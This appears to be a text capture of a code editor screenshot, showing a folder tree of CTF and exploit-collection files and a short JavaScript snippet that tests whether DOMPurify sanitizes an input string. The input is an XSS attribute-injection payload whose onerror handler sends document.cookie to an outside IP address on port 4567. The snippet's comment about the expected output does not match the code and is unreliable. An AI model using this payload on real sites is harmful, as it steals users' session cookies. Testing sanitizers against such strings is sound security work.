 项目
web\index.js
1.js
home.ejs
post.ejs
index.html
bot\index.js
visit.js
thumbor 2.zip
省赛
网鼎杯
网鼎杯 (1)
蜀道山
ccb&ciscn.zip
浙警生活
游戏平台哦
社工
马
1.js
1.py
7.17谷歌黑客语法.pdf
123.py
2023HW漏洞POC合集.pdf
__init__.py
artifact.exe
Counter-Strike 2.url
1 const createDOMPurify = require('dompurify');
2 const { JSDOM } = require('jsdom');
3
4 const window = new JSDOM('').window;
5 const DOMPurify = createDOMPurify(window);
6
7 const dirtyHTML : string = `x" onerror="window.open('http://156.238.233.113:4567/?cookie='+document.cookie)`;
8 const cleanHTML = DOMPurify.sanitize(dirtyHTML);
9
10 console.log(cleanHTML); // 输出：<p>Hello!</p>
11
1
运行
1.js
x" onerror="window.open('http://156.238.233.113:4567/?cookie='+document.cookie)